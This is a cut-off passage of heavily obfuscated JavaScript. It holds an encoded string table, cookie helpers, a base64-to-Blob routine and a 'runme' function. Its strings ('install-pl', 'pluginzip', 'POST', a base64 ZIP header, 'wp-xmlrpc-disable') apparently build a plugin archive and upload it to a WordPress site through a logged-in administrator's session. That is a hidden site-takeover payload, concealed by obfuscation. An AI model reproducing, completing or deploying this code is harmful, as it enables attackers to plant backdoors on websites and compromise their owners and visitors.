/3sEF','31qnW+0uvl','j/T9s4FP8d','+Ethj7DR63','8rtwp6cPt5','o67f0phbLL','o717F18H38','jfD4fhPzzh','ZRAlB','Ip7iz17Esy','GHGdcBAIgF','f0DfBYzfXp','vLuEEVR/Jw','G9OzDbe183','OHNC8qk7W6','1MnZCYw78b','CdvAGy5Cju','POST','XkAtF3jZZD','4691IKtKN7','T3OaDsQQFn','7SuLNsgSqn','3/M9FerCMv','8sRovIgq4V','zLaPRkIBNj','0mjs7o7fNb','cGl9Pf8uxk','ExnCtPro1m','techange','nQCBPE9MvL','M+TdZKKtuz','6v5VYdduwC','bCm5/iZ+Pe','9k7CG6nVua','+Az0LAEAAJ','o5uL73ul2d','S+SGfwr/gJ','oOazXYa3TL','CMvy3PajZb','1|0|4|5|3|','7qD353lv+O','ExEvPttLnw','NPAobPsr+p','6IsR+bw0Ap','UhXXXhkw1M','Uk+WRK3V8+','5/L0EnC5i3','Xxm3ZsXPGr','Lt9y0f87YW','Jfy1DZzxwl','DaVMaoGTNN','BjLWRpc2Fi','qsviR','3frudBXGx8','SgnUuas0Sn','TgsXP','0mhR2QJP8X','eKbJKwkNho','hUbspjWA+V','D30C/Qz5En','NDtdLyTgMD','3MH4OibrO3','LWRpc2FibG','2ml81JcpE9','Be/oDbCsFa','Rm+zUn49aO','XSUqhd5ltX','o5ukoqYsez','rBRfRZZr6r','EvzUXgjU+w','w4HXTT7fw/','VS3u+ymEMT','iFbjVD1j1F','dtqRb6yVzq','3iVPfAUAAM','x68HSuhIDX','ZhCbfVaVHN','JozuHZQBui','1EXLIKfSU1','substring','ILA8vcyBN5','+jlpsfBmft','y0X54w/r6N','1Rx/oX1c2g','61/puCVxJJ','YtUrUnX2uX','AgsFU+bYE1','/4IOQCn8O9','g0boFDHMsQ','hCeADXusKS','IqxLBDyh/a','L8yPuK0ny4','flU1OpHTth','vC6TZBTQzY','length','A+e2OfV3Wi','O9oFDEQCy5','ar-customi','1cQznvxZNm','8JeFdalMae','lWZc1AEvXq','+xgkhwPgyE','VsoLh','Yf1NffPLNI','IX7WOEtz7j','vYlE1+837/','C6i9iM/RZ7','SoJolXWvk9','gGemAr4p2y','8VrTCmaS4Y','AAAKcEAAB3','ZsEg/7HMIT','66yZH7Ktux','B5xyqW9ReQ','oSZpz3S/Pu','WTKoVYktF2','replace','zr3h0J3fP7','y16n84nJxB','zeVz/319+i','rEuYNpbPfz','T5l798feQP','nAgK3pR618','WE6QQwMxgc','diQoua44u3','hB8AAMpqAA','gcrWYZ1UF5','VWQD4Ow2u4','tyI1aH2v2h','nrG/0HYC6Z','Vo4rjRl6CE','46uxcfA2rB','3qvAuMRXK3','9Xz2+z780b','vDUW0H+JIl','Cxz4HdQBPN','hjM143rc4w','HmvchwRI3n','K9lcJ88/g2','b9owFH1H4j','P2/RvkNBgL','beQxqu3F0w','bp1/FDHH3K','4aiKr877fr','AADXnPmBGd','11lntQWx0E','BPS/09xLdo','hv/GyEXiBP','OnG1iRq0ON','H6Y/Rd4cxS','zrdkwLyJ3o','18Y4nc2Aaw','oh0QqVaI/O','+B6dzA/wrq','V3i3xHvaGn','B/pQiO2ikh','L/c/DlX3Fv','pqs/0hgCTD','gnavP','85aqcdYE6O','NhYmxlL3d0','JdNPt','COePiYbiX+','QcKzz47ZV6','pluginzip','K5UtNrcWMI','aM/N9BcM4O','href','qBO3fjRE+T','w2EYLcudf0','5zN5fS1ch1','mdRUFqKWF2','3LcTvLVumP','kDF3FxB5jO','Oj9VqjPByz','3d+qx9mYBX','LiKZ5IFvom','Ga50mffKI/','HeXbwDixl1','ObYcwu+f2p','X1d0/8YGvf','OVZfXFeXnO','9onxTDjUdE','q5+Kuj9Ox2','cWHksVz+H9','cGyLFYHo/g','Zy4kRc/uu/','Bjw/W2fu1E','Jj1EM7p8rB','s5OvclwKuS','5x0OuNL4Y4','AAAHdwLXht','4BSueMHSfJ','readyState','RRdgQlNyLi','EZjlkAEshn','TIFzahx5Jo','LITIc','QZ32X2LB/a','FN03GLCqK0','Qw6Pfd86E9','1bFMw1FXN5','0cjYon0Ejn','lcJdcgEDyM','DJArxg1XrN','LtXtccWj6t','veTJf','aMygA/thhP','VjSyWv5VY2','xoZrSsojky','gJepV9pPA0','5VyyUo3uZJ','vR4rJjycr4','3Z38mO7Cnc','xlci5waHAK','UEsDBBQAAA','d3AteG1scn','GzJxBTqWQS','jzCSdlSYYK','wroT1Rzt4Z','kqdhwVfKWN','to2tUzRXIt','UvaW5kZXgu','KxCmYZwULp','2|4|0|1|3','fG5wX4g94K','mpressed','DayDFGvnni','uoit00oNut','tLccp81Q6E','o7+txwpqr7','GqtdG','hnNTLFolmv','F88u/xr65C','PEWJ3HlM/N','bYb4N83eyz','7PPPv2Cn7M','1kaXNhYmxl','GPCg718+vU','l/pfm9/sq7','Mujj68vmZC','8OsObv8aaE','rS7mfNS2Lc','MwDjHYbMJJ','Hy0ex7PW86','7D4fh06O7r','lclRgvPXcf','YuyUMWFAR4','D+xsOZoq4h','V9P7tp+3WE','cP496GwdQF','zLMx3vXn5+','Tf0DlS/5Is','WRb+p2de+f','+dzGzkuxT6','HYT2T3l9Qu','dc3b8a1wqj','YTlQ3tTT1u','o6+5CPXLJX','4222Sj+td9','yJRDjM3Ibr','XIF/r5Vo8T','bozpnVpmZV','c+rvwNuYp8','cx+U7u7efZ','4XZFqoz9vn','oAIAAAAAAA','nVIOUeom4s','CBqU1ujBGS','y9V3fmgWf/','LKbCa2flbe','iWcVf0PJzT','8YiSJkzcZ/','Vt9d/lHYwD','BLounIXYku','KnhlJAQAAM','jjN818kPNL','ia9xHPRGc5','Krd+RIQRH9','1ytlkZszB/','9Abnbf32t/','zCSgDdstvQ','VvsMahVess','f3z69ddP0X','mHN+Q3n6+x','cfONqXLVBA','qNRUU','D24GmXd1ir','eajBwAAAAa','vneVg357Kb','YGNBDb34oR','xlci13cmFw','uAlBi','F2uMQ3VGAm','7DzNXxd/W6','cGMtZGlzYW','bebhLOe5J4','dELGnXh98o','oZopHvZ6z5','601Sy0R6z2','d1D7sbMCdF','xOO5wlta45','install-pl','eC5waHCzsS','joR1aRcDIF','GUC07B1I2I','+sRTJviOiP','HhjtE','fzJGqzB80L','uJiVcuebqR','fcPXh','L+rX/rZj7F','Hy+2Nnd7mZ','xMFaMl60kD','5r/+ygFzM1','8aEXr2MGF1','mnsd5K8Ec7','Y8n6X7V2na','sWwA0OXa/J','xWSM/PSUnN','cXyjBbLMBX','EJNWKVnsnF','AAADAAAAB3','6UswUYMLaM','Hek3uu6sWL','R3RHf2duoj','bo3yHHDpO9','8//fNTNN88','W9M4jix4C5','buCv04gJqq','y+NNA6rG4w','8R7oR1SDkr','blpGI','P0+vqiBdK4','ABFrb1Lz3i','CBlwQQQW57','VAfwst9z4q','DTIYa/eKEp','Z6hBHOuPbq','S6301llnOL','F2T7SlOL3n','aeZaC','iIf1fSbik6','Fbr+hNmJNn','H9MEVSwht/','ZVCNcrom4d','If2y6P16J5','kURbGPmUCL','McIRxLrd3D','yMRHLw+Skz','YXYjPOW6dz','gP777mK8gH','ePvoa/l/Qz','OI+E+Ijjpy','5ZraPFPuI2','AvNZyJm+C3','xbScWsJ7tj','AAAACAAtZa','Lg9/jOlHLw','4alYG5rPxp','idA7sRHAOf','puxhTvFsjd','ftfl+tUZYM','Ekca9fT09P','mKdZvcc+nt','xQDuM03Hxz','6Y0SC4ZnaP','9//oeYdf1D','7JOJDtC3NC','YyF7EtCa17','uoRtcBIK+2','NxU8vEdO0b','LXhtbHJwYy','mqIpWImEgM','IuEoP/s97p','/8my2X6PPO','0dNKDobN4J','96921t5Bs6','cGNkaXNhYm','++F5n/mOeY','a03uOO9jj4','PHH7JV9m3z','MOYpoxMqoQ','jEp3ik7HVh','user','lzYWJsZS93','qd3UVYla1l','4/ln3VAn86','fDd8Zama7G','Yc+RaIKeDM','Rj5teTulAn','vNnlfFpfxe','WjhHvwsvcC','0MAAA1ACQA','yRgJvNa0oQ','jd/ydeXDnO','mPq1iS/V5S','EAdgbc1sZ5','Bx6RXbYKua','1DO5g92/jF','eVHBZwdUXP','U7vX7+aqyd','Rz1ojyDyfY','BuEAYU44ff','b32Ih9Atkg','CiAqR','0V0zKlCTPi','sFVzLncQiE','3RdnfHRNhj','CuU31bNAM9','S5SG1ou9RD','PHJU17TgoU','o70DTFWJt0','4zdX+fM8r5','qh5SwzPzuW','2bD7a+zV2L','yV1gsUQolo','+hLzrI3PPt','LWVDon0HUE','OBXK49lEHJ','gQWXMfoF1j','EsY51MSMQY','fiZ3xn5Qfx','GdElYmJUWs','CABeELaZHR','fYVJ4p2dwH','CthqgloTN4','xhc3Mud3At','D2kbOsax9Z','4x3ONCanWA','bA7qSo+npD','HSwrN','Aj5u5mEUOn','Uw/K4RzOPz','BqOR+d/raS','6jW5kcxoYJ','jRxFRASZwc','pEf2c/pr/U','KMcdn','o17ff9+k+3','h50nGfysPt','rR9YW0uQd5','S5u0SWmLnH','7anXA2jvxu','EXiie','LwQfcwF7Ry','+d8WdgqT3y','Slwyl17fVG','dJoJI1gji2','IAYSEpevBK','Wlk02D/kUr','1lrFLK91hM',';\x20expires=','Tp4i3NfVaX','tdjU6zpbPT','PsfAs1tNjx','2MUFOgVNx3','T47e/EoIbO','V1HdRgCMYJ','Md7LnRf6WI','x1PSxSRssE','uq1xzkQhfg','eqB3+P+pPW','YoSuX9eBwh','Szrf53DPLd','dtTs4EGXHS','anPOBcj1xy','39bmsDBn0G','usxsLYSIWt','deFcmV6Fh/','abS5of68gE','sf700zdrbL','Z5Ke3NrePE','ZS5Lp7k44h','cs579+w8q3','3sRpZcecRl','k2rZ/dzQrj','CRD0r4TKWE','send','DBUapdiUZ5','VIVyvUeOW6','UEsDBAoAAA','iGdbxJMK1N','3Psk8dKDXO','cxbx/JNFPC','8Tn3AfGW1j','fY2AhSggIQ','czWma','AgAAAAAAAB','AXQHlZWEib','wNCFUGQVty','PehZu3mUI+','7xe9X3O24E','2QYw1YmRaS','onreadysta','72Fthu058K','LQ8IQYBFif','+Sf2J+pYUr','ScGW+jqwFV','ImBTIiCBcS','Ka9u5B5i8j','zcw9/q7cve','ById','pt90UYeg/4','6luKrpkVdq','94wbXfhcQp','okseJ','GCkGyilIRn','hC3zyv5VVv','DREez','IFOm/vviV1','G9M6MIkq+G','h8tQn/MrU3','rXvTgQ48Ww','i6fwXS4qa3','7O4RP+oXZc','2ZHhEQwH/w','eIgGtqtOA9','rMffCQzoUc','yPPr32nH76','fecIXzZ4d1','Hoe8O4Z/tf','qwBmV5iioB','htbHJwYy1k'];(function(_0x52d613,_0x36b9fd){var _0x3d55f3=_0x4610;while(!![]){try{var _0xb113e=-parseInt(_0x3d55f3(0x49c))+-parseInt(_0x3d55f3(0x2a1))*-parseInt(_0x3d55f3(0x3a7))+-parseInt(_0x3d55f3(0x2cf))+-parseInt(_0x3d55f3(0x422))*-parseInt(_0x3d55f3(0x6bd))+parseInt(_0x3d55f3(0x1f1))+-parseInt(_0x3d55f3(0x124))*-parseInt(_0x3d55f3(0x15f))+parseInt(_0x3d55f3(0x6ed));if(_0xb113e===_0x36b9fd)break;else _0x52d613['push'](_0x52d613['shift']());}catch(_0x674b59){_0x52d613['push'](_0x52d613['shift']());}}}(_0x23cb,0x762de*0x1+0xadf45+-0x6b2f2));function _0x4610(_0x2339bb,_0x115d62){_0x2339bb=_0x2339bb-(-0x14eb+-0x1247*-0x2+-0x13*0xc9);var _0x1e0ae3=_0x23cb[_0x2339bb];return _0x1e0ae3;}function setCookie(_0x5d3d31,_0x49a992,_0x5b7a1a){var _0x4cce80=_0x4610,_0x2fbcef={'uAlBi':function(_0x3535ca,_0x22afce){return _0x3535ca+_0x22afce;},'uwGAo':function(_0x499cca,_0x57583a){return _0x499cca*_0x57583a;},'qsviR':function(_0x32b4d2,_0x56836d){return _0x32b4d2*_0x56836d;},'ldQQt':function(_0x5f574c,_0x2b5e4a){return _0x5f574c*_0x2b5e4a;},'HSwrN':function(_0xd06605,_0x1e055f){return _0xd06605+_0x1e055f;},'gnavP':_0x4cce80(0x665),'NRxJI':function(_0x36892e,_0xa5450b){return _0x36892e+_0xa5450b;},'vBjsP':function(_0x21be82,_0x506e63){return _0x21be82+_0x506e63;},'NDjML':function(_0x2e2963,_0x121df0){return _0x2e2963||_0x121df0;},'GiyRw':_0x4cce80(0x1b6)},_0x341c60='';if(_0x5b7a1a){var _0x32a4c0=new Date();_0x32a4c0[_0x4cce80(0x403)](_0x2fbcef[_0x4cce80(0x5c5)](_0x32a4c0[_0x4cce80(0x1e0)](),_0x2fbcef[_0x4cce80(0x364)](_0x2fbcef[_0x4cce80(0x4d5)](_0x2fbcef[_0x4cce80(0x4d5)](_0x2fbcef[_0x4cce80(0x2b7)](_0x5b7a1a,-0x1a53+0xa79+0xd*0x13a),-0x251+0x39*-0x47+-0x497*-0x4),-0x229b*0x1+0x266*-0x7+0x33a1),-0x1553+-0x2*0xd3f+0x33b9))),_0x341c60=_0x2fbcef[_0x4cce80(0x650)](_0x2fbcef[_0x4cce80(0x53f)],_0x32a4c0[_0x4cce80(0x123)+'g']());}document[_0x4cce80(0x1a7)]=_0x2fbcef[_0x4cce80(0xce)](_0x2fbcef[_0x4cce80(0x310)](_0x2fbcef[_0x4cce80(0x310)](_0x2fbcef[_0x4cce80(0x310)](_0x5d3d31,'='),_0x2fbcef[_0x4cce80(0x75a)](_0x49a992,'')),_0x341c60),_0x2fbcef[_0x4cce80(0x1e8)]);}function getCookie(_0x31de67){var _0x523e03=_0x4610,_0x1f0be8={'TYKyf':function(_0x4a2a8d,_0x3172dd){return _0x4a2a8d+_0x3172dd;},'zLPua':function(_0x51ebb0,_0x45da58){return _0x51ebb0<_0x45da58;},'dkJPL':function(_0xbf772f,_0x1cbe97){return _0xbf772f==_0x1cbe97;},'QFhqI':function(_0x233a1a,_0x4e9b3e){return _0x233a1a==_0x4e9b3e;}},_0xf9fc44=_0x1f0be8[_0x523e03(0x248)](_0x31de67,'='),_0x1ce73e=document[_0x523e03(0x1a7)][_0x523e03(0x7a4)](';');for(var _0x4add89=-0x21*-0x122+-0x17bf+-0xda3;_0x1f0be8[_0x523e03(0x1b8)](_0x4add89,_0x1ce73e[_0x523e03(0x4ff)]);_0x4add89++){var _0x98ab6a=_0x1ce73e[_0x4add89];while(_0x1f0be8[_0x523e03(0xd5)](_0x98ab6a[_0x523e03(0x7b8)](-0x2480+-0xc2*-0x11+-0x2*-0xbcf),'\x20'))_0x98ab6a=_0x98ab6a[_0x523e03(0x4f0)](-0x18d4+0x34d+-0x6a*-0x34,_0x98ab6a[_0x523e03(0x4ff)]);if(_0x1f0be8[_0x523e03(0x7a8)](_0x98ab6a[_0x523e03(0x1dc)](_0xf9fc44),0x6b3+-0x782+0xcf))return _0x98ab6a[_0x523e03(0x4f0)](_0xf9fc44[_0x523e03(0x4ff)],_0x98ab6a[_0x523e03(0x4ff)]);}return null;}function b64toBlob(_0x49c61a,_0xa1e0d1,_0xce0e78){var _0x305854=_0x4610,_0x54cb53={'GqMVV':_0x305854(0x4c8)+'2','blpGI':function(_0x3a8497,_0x2ab232){return _0x3a8497||_0x2ab232;},'TgsXP':function(_0x4e43c3,_0xb0e196){return _0x4e43c3<_0xb0e196;},'MtweF':_0x305854(0x581),'lchcE':function(_0x67ee43,_0x118076){return _0x67ee43<_0x118076;},'Tgqsk':function(_0x38d5c3,_0x15671e){return _0x38d5c3+_0x15671e;},'afdfg':function(_0x54dd06,_0x1f61db){return _0x54dd06(_0x1f61db);}},_0x540c72=_0x54cb53[_0x305854(0x411)][_0x305854(0x7a4)]('|'),_0x77aabd=-0x10f8+0x11fa+-0x81*0x2;while(!![]){switch(_0x540c72[_0x77aabd++]){case'0':_0xce0e78=_0x54cb53[_0x305854(0x5ed)](_0xce0e78,-0x4*-0x4f9+-0xe*-0x183+-0x270e);continue;case'1':_0xa1e0d1=_0x54cb53[_0x305854(0x5ed)](_0xa1e0d1,'');continue;case'2':return new Blob(_0x150a68,{'type':_0xa1e0d1});case'3':for(var _0x20f2f3=0xa86+0x13*0x14d+-0x61*0x5d;_0x54cb53[_0x305854(0x4d8)](_0x20f2f3,_0x4d2e7e[_0x305854(0x4ff)]);_0x20f2f3+=_0xce0e78){var _0x20260c=_0x54cb53[_0x305854(0x3d3)][_0x305854(0x7a4)]('|'),_0x3add44=0x25bd+0x17cb+-0x3d88;while(!![]){switch(_0x20260c[_0x3add44++]){case'0':for(var _0x513f15=0x3a1*0x2+-0x1f0e+0x1*0x17cc;_0x54cb53[_0x305854(0x3c2)](_0x513f15,_0x4c3486[_0x305854(0x4ff)]);_0x513f15++){_0x1b1e8b[_0x513f15]=_0x4c3486[_0x305854(0x1f9)](_0x513f15);}continue;case'1':var _0x32e900=new Uint8Array(_0x1b1e8b);continue;case'2':var _0x4c3486=_0x4d2e7e[_0x305854(0x432)](_0x20f2f3,_0x54cb53[_0x305854(0x6d7)](_0x20f2f3,_0xce0e78));continue;case'3':_0x150a68[_0x305854(0x486)](_0x32e900);continue;case'4':var _0x1b1e8b=new Array(_0x4c3486[_0x305854(0x4ff)]);continue;}break;}}continue;case'4':var _0x4d2e7e=_0x54cb53[_0x305854(0x30d)](atob,_0x49c61a);continue;case'5':var _0x150a68=[];continue;}break;}}function runme(){var _0x44434f=_0x4610,_0x21c6c0={'GqtdG':function(_0x296a07,_0x502610){return _0x296a07==_0x502610;},'aeZaC':function(_0x991c75,_0x41b77b,_0x19c32d,_0x2afe48,_0x19bdc9){return _0x991c75(_0x41b77b,_0x19c32d,_0x2afe48,_0x19bdc9);},'WuKLv':function(_0x1c0f30,_0x2cdc99){return _0x1c0f30+_0x2cdc99;},'VsoLh':_0x44434f(0x270),'CXpaa':_0x44434f(0xd7)+'t/','yrVXr':_0x44434f(0x338)+_0x44434f(0x365),'VZMHa':_0x44434f(0x135)+_0x44434f(0x6fa),'hPzfs':_0x44434f(0x792),'KMcdn':function(_0x1336ae,_0x4fb5f6){return _0x1336ae==_0x4fb5f6;},'pBXOT':_0x44434f(0xe5)+_0x44434f(0x376)+_0x44434f(0x41b)+_0x44434f(0x1fd)+_0x44434f(0x14c),'JdNPt':function(_0x4489ce,_0xc8da5){return _0x4489ce==_0xc8da5;},'EurKc':_0x44434f(0x4b2),'PgybN':_0x44434f(0x176)+_0x44434f(0x146)+'pl','pZQAT':_0x44434f(0x1f6),'sVHMh':_0x44434f(0x6f4),'yIpax':_0x44434f(0x160),'xALCT':_0x44434f(0x5cf)+_0x44434f(0x700)+'t','EXiie':_0x44434f(0x545),'EibcU':function(_0x26f170,_0x45f6b0,_0x337117){return _0x26f170(_0x45f6b0,_0x337117);},'DREez':_0x44434f(0x682)+_0x44434f(0x1d6)+_0x44434f(0x287)+_0x44434f(0x2e6)+_0x44434f(0x579)+_0x44434f(0x4d4)+_0x44434f(0x745)+_0x44434f(0x27b)+_0x44434f(0x17f)+_0x44434f(0x74d)+_0x44434f(0xc0)+_0x44434f(0x38b)+_0x44434f(0x3d5)+_0x44434f(0x64c)+_0x44434f(0x11e)+_0x44434f(0x448)+_0x44434f(0x302)+_0x44434f(0x1c5)+_0x44434f(0x6ef)+_0x44434f(0x69c)+_0x44434f(0x13c)+_0x44434f(0x2df)+_0x44434f(0x1d9)+_0x44434f(0x530)+_0x44434f(0x5c6)+_0x44434f(0x186)+_0x44434f(0x334)+_0x44434f(0x6f2)+_0x44434f(0x42d)+_0x44434f(0x5b1)+_0x44434f(0x35c)+_0x44434f(0x7d4)+_0x44434f(0x5f0)+_0x44434f(0x1ec)+_0x44434f(0x108)+_0x44434f(0x109)+_0x44434f(0x34a)+_0x44434f(0x5d8)+_0x44434f(0x159)+_0x44434f(0x649)+_0x44434f(0x778)+_0x44434f(0x63b)+_0x44434f(0x1d3)+_0x44434f(0x55f)+_0x44434f(0x762)+_0x44434f(0x2db)+_0x44434f(0x788)+_0x44434f(0x569)+_0x44434f(0x795)+_0x44434f(0x407)+_0x44434f(0x1c8)+_0x44434f(0x2aa)+_0x44434f(0x3f0)+_0x44434f(0x4e1)+_0x44434f(0x6b6)+_0x44434f(0x532)+_0x44434f(0x534)+_0x44434f(0x14d)+_0x44434f(0x5b7)+_0x44434f(0x390)+_0x44434f(0xc1)+_0x44434f(0x47b)+_0x44434f(0x765)+_0x44434f(0x2ca)+_0x44434f(0x675)+_0x44434f(0x167)+_0x44434f(0x47c)+_0x44434f(0x353)+_0x44434f(0x772)+_0x44434f(0x405)+_0x44434f(0x684)+_0x44434f(0x462)+_0x44434f(0x31b)+_0x44434f(0x18d)+_0x44434f(0x4ce)+_0x44434f(0x325)+_0x44434f(0x5ce)+_0x44434f(0x200)+_0x44434f(0xdb)+_0x44434f(0x699)+_0x44434f(0x212)+_0x44434f(0x187)+_0x44434f(0x1b1)+_0x44434f(0x6f8)+_0x44434f(0x457)+_0x44434f(0x45a)+_0x44434f(0xcd)+_0x44434f(0xda)+_0x44434f(0x435)+_0x44434f(0x612)+_0x44434f(0x377)+_0x44434f(0x499)+_0x44434f(0x75e)+_0x44434f(0x2f6)+_0x44434f(0x37b)+_0x44434f(0x5dd)+_0x44434f(0x4a5)+_0x44434f(0x23c)+_0x44434f(0x5f5)+_0x44434f(0x3fe)+(_0x44434f(0x423)+_0x44434f(0x73b)+_0x44434f(0x34f)+_0x44434f(0x617)+_0x44434f(0x247)+_0x44434f(0x5d2)+_0x44434f(0x59d)+_0x44434f(0x355)+_0x44434f(0x4e5)+_0x44434f(0xbd)+_0x44434f(0x2f7)+_0x44434f(0x708)+_0x44434f(0x73e)+_0x44434f(0x4cd)+_0x44434f(0x580)+_0x44434f(0x352)+_0x44434f(0x755)+_0x44434f(0x40a)+_0x44434f(0x4e4)+_0x44434f(0x40b)+_0x44434f(0x2b0)+_0x44434f(0x55d)+_0x44434f(0x3e9)+_0x44434f(0x6c4)+_0x44434f(0x6e5)+_0x44434f(0x40f)+_0x44434f(0x2ea)+_0x44434f(0x485)+_0x44434f(0x285)+_0x44434f(0x240)+_0x44434f(0x48a)+_0x44434f(0x536)+_0x44434f(0x6c1)+_0x44434f(0x61a)+_0x44434f(0x474)+_0x44434f(0x461)+_0x44434f(0x33e)+_0x44434f(0x15b)+_0x44434f(0x481)+_0x44434f(0x13f)+_0x44434f(0x552)+_0x44434f(0x6f1)+_0x44434f(0x5a1)+_0x44434f(0x12c)+_0x44434f(0x183)+_0x44434f(0x3b4)+_0x44434f(0x637)+_0x44434f(0x1b9)+_0x44434f(0xea)+_0x44434f(0x501)+_0x44434f(0x6a6)+_0x44434f(0x7b4)+_0x44434f(0x714)+_0x44434f(0x68e)+_0x44434f(0xf8)+_0x44434f(0x75d)+_0x44434f(0x74b)+_0x44434f(0x37c)+_0x44434f(0x643)+_0x44434f(0x473)+_0x44434f(0x5ef)+_0x44434f(0x764)+_0x44434f(0x70e)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x7d2)+_0x44434f(0x579)+_0x44434f(0x33f)+_0x44434f(0x2be)+_0x44434f(0x4a3)+_0x44434f(0x79e)+_0x44434f(0x242)+_0x44434f(0x735)+_0x44434f(0x30b)+_0x44434f(0x4b0)+_0x44434f(0x73c)+_0x44434f(0x5aa)+_0x44434f(0x518)+_0x44434f(0x677)+_0x44434f(0x771)+_0x44434f(0x4fe)+_0x44434f(0x185)+_0x44434f(0x27f)+_0x44434f(0x1aa)+_0x44434f(0x295)+_0x44434f(0x16a)+_0x44434f(0x143)+_0x44434f(0x14e)+_0x44434f(0x3c3)+_0x44434f(0x71f)+_0x44434f(0x20f)+_0x44434f(0x13a)+_0x44434f(0x322)+_0x44434f(0x410)+_0x44434f(0x658)+_0x44434f(0x5e6)+_0x44434f(0x3b7)+_0x44434f(0x31e)+_0x44434f(0x4ba)+_0x44434f(0x18c))+(_0x44434f(0x14f)+_0x44434f(0x520)+_0x44434f(0x5ac)+_0x44434f(0x102)+_0x44434f(0x168)+_0x44434f(0x10c)+_0x44434f(0x27a)+_0x44434f(0x361)+_0x44434f(0x226)+_0x44434f(0x443)+_0x44434f(0x596)+_0x44434f(0x779)+_0x44434f(0x471)+_0x44434f(0x138)+_0x44434f(0x7b6)+_0x44434f(0x594)+_0x44434f(0x51b)+_0x44434f(0x2ed)+_0x44434f(0x1d8)+_0x44434f(0x380)+_0x44434f(0x67e)+_0x44434f(0x23b)+_0x44434f(0x655)+_0x44434f(0x275)+_0x44434f(0x321)+_0x44434f(0x41e)+_0x44434f(0x74c)+_0x44434f(0x26a)+_0x44434f(0x5e9)+_0x44434f(0x7b2)+_0x44434f(0x291)+_0x44434f(0x54a)+_0x44434f(0x305)+_0x44434f(0x100)+_0x44434f(0x24e)+_0x44434f(0x288)+_0x44434f(0x620)+_0x44434f(0x2d6)+_0x44434f(0x196)+_0x44434f(0x618)+_0x44434f(0x430)+_0x44434f(0x589)+_0x44434f(0x3e8)+_0x44434f(0x11c)+_0x44434f(0x4d7)+_0x44434f(0x55e)+_0x44434f(0x421)+_0x44434f(0x634)+_0x44434f(0x33b)+_0x44434f(0x616)+_0x44434f(0x19f)+_0x44434f(0x3c5)+_0x44434f(0x179)+_0x44434f(0x716)+_0x44434f(0x53e)+_0x44434f(0xe8)+_0x44434f(0x6a3)+_0x44434f(0x19e)+_0x44434f(0x2f5)+_0x44434f(0x309)+_0x44434f(0x40e)+_0x44434f(0x4f7)+_0x44434f(0x781)+_0x44434f(0x78e)+_0x44434f(0x36b)+_0x44434f(0x1b4)+_0x44434f(0x250)+_0x44434f(0x113)+_0x44434f(0x573)+_0x44434f(0x328)+_0x44434f(0x152)+_0x44434f(0x318)+_0x44434f(0x1fa)+_0x44434f(0x42c)+_0x44434f(0x79f)+_0x44434f(0x648)+_0x44434f(0x4c9)+_0x44434f(0x4e3)+_0x44434f(0x417)+_0x44434f(0x225)+_0x44434f(0x103)+_0x44434f(0xef)+_0x44434f(0x6b8)+_0x44434f(0x66d)+_0x44434f(0x11d)+_0x44434f(0x2bf)+_0x44434f(0x48b)+_0x44434f(0x2c0)+_0x44434f(0x7ba)+_0x44434f(0x61c)+_0x44434f(0x34c)+_0x44434f(0xc5)+_0x44434f(0x23d)+_0x44434f(0xf2)+_0x44434f(0x3a2)+_0x44434f(0x2c2)+_0x44434f(0x564)+_0x44434f(0x680)+_0x44434f(0x21d)+_0x44434f(0x2b5))+(_0x44434f(0x6a0)+_0x44434f(0x62f)+_0x44434f(0x51d)+_0x44434f(0x139)+_0x44434f(0x2ec)+_0x44434f(0x13e)+_0x44434f(0x5ee)+_0x44434f(0x2de)+_0x44434f(0x4ec)+_0x44434f(0x705)+_0x44434f(0x538)+_0x44434f(0x1d4)+_0x44434f(0x597)+_0x44434f(0x315)+_0x44434f(0xfa)+_0x44434f(0x317)+_0x44434f(0x14b)+_0x44434f(0x2fd)+_0x44434f(0x39c)+_0x44434f(0x116)+_0x44434f(0x628)+_0x44434f(0x5b0)+_0x44434f(0x644)+_0x44434f(0x5e2)+_0x44434f(0x647)+_0x44434f(0x6cf)+_0x44434f(0x10a)+_0x44434f(0x6cd)+_0x44434f(0x4a0)+_0x44434f(0x419)+_0x44434f(0x17b)+_0x44434f(0x264)+_0x44434f(0x29c)+_0x44434f(0x4cb)+_0x44434f(0x296)+_0x44434f(0x72c)+_0x44434f(0x227)+_0x44434f(0x608)+_0x44434f(0x38c)+_0x44434f(0x3d6)+_0x44434f(0x3d9)+_0x44434f(0x249)+_0x44434f(0x68d)+_0x44434f(0x3c8)+_0x44434f(0xeb)+_0x44434f(0x197)+_0x44434f(0x36d)+_0x44434f(0x717)+_0x44434f(0x1da)+_0x44434f(0x5dc)+_0x44434f(0x49d)+_0x44434f(0x1f7)+_0x44434f(0x5f4)+_0x44434f(0x4e7)+_0x44434f(0x447)+_0x44434f(0x32b)+_0x44434f(0x578)+_0x44434f(0x32a)+_0x44434f(0x4c3)+_0x44434f(0x299)+_0x44434f(0x579)+_0x44434f(0x4d4)+_0x44434f(0x6b9)+_0x44434f(0x1be)+_0x44434f(0x73a)+_0x44434f(0x483)+_0x44434f(0x6c7)+_0x44434f(0x1bb)+_0x44434f(0x6d1)+_0x44434f(0x77d)+_0x44434f(0x416)+_0x44434f(0x718)+_0x44434f(0xfd)+_0x44434f(0x706)+_0x44434f(0x18f)+_0x44434f(0x5f9)+_0x44434f(0x6d9)+_0x44434f(0x1ac)+_0x44434f(0x6e0)+_0x44434f(0x46b)+_0x44434f(0x381)+_0x44434f(0x5a5)+_0x44434f(0x1a9)+_0x44434f(0x68b)+_0x44434f(0x30a)+_0x44434f(0x784)+_0x44434f(0xe1)+_0x44434f(0x568)+_0x44434f(0x5c3)+_0x44434f(0x505)+_0x44434f(0x72a)+_0x44434f(0x1a2)+_0x44434f(0x6ee)+_0x44434f(0x36e)+_0x44434f(0x59f)+_0x44434f(0xfc)+_0x44434f(0x7ab)+_0x44434f(0x663)+_0x44434f(0x6aa)+_0x44434f(0x2a2))+(_0x44434f(0x4e8)+_0x44434f(0x2a0)+_0x44434f(0x312)+_0x44434f(0x20c)+_0x44434f(0x458)+_0x44434f(0x4c1)+_0x44434f(0x208)+_0x44434f(0x35d)+_0x44434f(0x345)+_0x44434f(0x389)+_0x44434f(0x3c9)+_0x44434f(0x217)+_0x44434f(0x5c8)+_0x44434f(0x722)+_0x44434f(0x5d0)+_0x44434f(0x769)+_0x44434f(0x1af)+_0x44434f(0x5e0)+_0x44434f(0x393)+_0x44434f(0x440)+_0x44434f(0x2e9)+_0x44434f(0x2d5)+_0x44434f(0xc0)+_0x44434f(0x38b)+_0x44434f(0x3b1)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x6ca)+_0x44434f(0x52c)+_0x44434f(0x2